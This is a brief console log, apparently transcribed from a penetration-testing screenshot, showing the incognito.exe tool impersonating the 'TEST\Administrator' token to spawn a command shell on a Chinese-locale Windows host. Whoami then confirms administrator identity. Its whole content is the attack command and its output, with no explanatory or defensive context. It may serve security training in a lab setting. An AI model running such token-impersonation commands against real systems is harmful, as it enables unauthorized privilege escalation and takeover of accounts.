 c:\test>incognito.exe execute -c "TEST\Administrator" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[-] No Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\test>whoami
whoami
test\administrator
c:\test>